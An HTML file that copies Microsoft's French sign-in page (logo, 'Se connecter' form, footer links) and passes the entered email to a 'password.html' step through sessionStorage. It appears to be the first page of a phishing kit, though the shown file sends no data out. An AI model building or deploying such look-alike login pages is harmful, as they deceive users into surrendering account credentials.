
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connexion Microsoft</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
        }

        body {
            background: #ebf3f9;
            background: radial-gradient(circle at 50% 50%, #f7fafd 0%, #e2ecf5 100%);
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            justify-content: center;
            align-items: center;
            position: relative;
            overflow-x: hidden;
        }

        .main-wrapper {
            width: 100%;
            max-width: 440px;
            margin-bottom: 50px;
            z-index: 2;
        }

        .login-container {
            background-color: #ffffff;
            padding: 44px;
            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
            border-radius: 4px;
            width: 100%;
        }

        .logo-container {
            display: flex;
            align-items: center;
            margin-bottom: 18px;
        }

        .logo-icon {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 2px;
            width: 21px;
            height: 21px;
            margin-right: 8px;
        }

        .logo-icon .tile {
            width: 9.5px;
            height: 9.5px;
        }
        .tile.red { background-color: #f25022; }
        .tile.green { background-color: #7fba00; }
        .tile.blue { background-color: #00a4ef; }
        .tile.yellow { background-color: #ffb900; }

        .brand-name {
            color: #737373;
            font-size: 18px;
            font-weight: 600;
        }

        .title {
            font-size: 24px;
            font-weight: 600;
            color: #1b1b1b;
            margin-bottom: 20px;
        }

        .input-group {
            position: relative;
            margin-bottom: 20px;
        }

        .input-group input {
            width: 100%;
            padding: 10px 2px 6px 2px;
            border: none;
            border-bottom: 1px solid #707070;
            font-size: 15px;
            outline: none;
            color: #1b1b1b;
            background: transparent;
            transition: all 0.2s ease;
        }

        .input-group input:focus {
            border: 2px solid #0067b8;
            padding: 8px 6px 5px 6px;
            border-radius: 2px;
        }

        .input-group label {
            position: absolute;
            left: 2px;
            top: 8px;
            color: #666666;
            font-size: 15px;
            pointer-events: none;
            transition: all 0.2s ease;
        }

        .input-group input:focus ~ label,
        .input-group input:valid ~ label {
            top: -18px;
            left: 0;
            font-size: 13px;
            color: #666666;
        }

        .input-group input:focus ~ label {
            color: #0067b8;
            left: 2px;
        }

        .text-links {
            font-size: 13px;
            color: #1b1b1b;
            margin-bottom: 24px;
            line-height: 1.6;
        }

        .text-links a {
            color: #0067b8;
            text-decoration: none;
        }

        .text-links a:hover {
            text-decoration: underline;
        }

        .action-row {
            display: flex;
            justify-content: flex-end;
        }

        .btn-primary {
            background-color: #0067b8;
            color: #ffffff;
            border: none;
            min-width: 108px;
            padding: 6px 12px;
            font-size: 15px;
            font-weight: 400;
            cursor: pointer;
            text-align: center;
            height: 32px;
            transition: background-color 0.2s;
        }

        .btn-primary:hover {
            background-color: #005da6;
        }

        .options-container {
            background-color: #ffffff;
            padding: 12px 44px;
            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
            border-radius: 4px;
            margin-top: 24px;
            display: flex;
            align-items: center;
            cursor: pointer;
            width: 100%;
        }

        .options-container:hover {
            background-color: #f2f2f2;
        }

        .options-icon {
            margin-right: 12px;
            display: flex;
            align-items: center;
        }

        .options-text {
            font-size: 15px;
            color: #242424;
        }

        footer {
            position: absolute;
            bottom: 0;
            right: 0;
            padding: 20px;
            text-align: right;
            font-size: 11.5px;
            color: #242424;
            z-index: 2;
            display: flex;
            justify-content: flex-end;
            width: 100%;
        }

        footer a {
            color: #242424;
            text-decoration: none;
            margin-left: 16px;
        }

        footer a:hover {
            text-decoration: underline;
        }

        @media (max-width: 480px) {
            body {
                background: #ffffff;
                justify-content: flex-start;
                padding-top: 20px;
            }
            .main-wrapper {
                box-shadow: none;
                padding: 0 20px;
            }
            .login-container, .options-container {
                box-shadow: none;
                padding: 10px 0;
            }
            .options-container {
                border: 1px solid #d2d2d2;
                padding: 12px 16px;
            }
            footer {
                position: static;
                margin-top: auto;
                justify-content: center;
                padding: 20px;
                flex-wrap: wrap;
            }
            footer a {
                margin: 5px 8px;
            }
        }
    </style>
</head>
<body>

    <div class="main-wrapper">
        <div class="login-container">
            <div class="logo-container">
                <div class="logo-icon">
                    <div class="tile red"></div>
                    <div class="tile green"></div>
                    <div class="tile blue"></div>
                    <div class="tile yellow"></div>
                </div>
                <span class="brand-name">Microsoft</span>
            </div>

            <h1 class="title">Se connecter</h1>

            <form id="loginForm">
                <div class="input-group">
                    <input type="text" id="identifier" required autocomplete="off">
                    <label>E-mail, téléphone ou identifiant Skype</label>
                </div>

                <div class="text-links">
                    <div>Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></div>
                    <div style="margin-top: 4px;"><a href="#">Votre compte n'est pas accessible ?</a></div>
                </div>

                <div class="action-row">
                    <button type="submit" class="btn-primary">Suivant</button>
                </div>
            </form>
        </div>

        <div class="options-container">
            <div class="options-icon">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://w3.org">
                    <path d="M19.5 2.5a3 3 0 0 0-3 3v2.2l-1.6 1.6A7.5 7.5 0 1 0 16 16.5c0-.4 0-.8-.1-1.2l1.6-1.6h2v-2h2V9.5h2V5.5a3 3 0 0 0-4-3zm2 7h-2v2h-2v2h-1.2l-2.2 2.2c.6.9.9 2 .9 3.1a5.5 5.5 0 1 1-5.5-5.5c1.1 0 2.2.3 3.1.9l2.2-2.2V5.5a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v4z" fill="#242424"/>
                    <circle cx="10" cy="14" r="1.5" fill="#242424"/>
                </svg>
            </div>
            <div class="options-text">Options de connexion</div>
        </div>
    </div>

    <footer>
        <a href="#">Conditions d'utilisation</a>
        <a href="#">Confidentialité et cookies</a>
        <a href="#">Accessibilité : partiellement conforme</a>
        <a href="#">...</a>
    </footer>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const emailValue = document.getElementById('identifier').value;
            if (emailValue.trim() === "") {
                alert("Veuillez saisir une adresse e-mail, un téléphone ou un identifiant Skype.");
                return;
            }
            sessionStorage.setItem('temp_email', emailValue);
            window.location.href = "password.html";
        });
    </script>
</body>
</html>
</file>
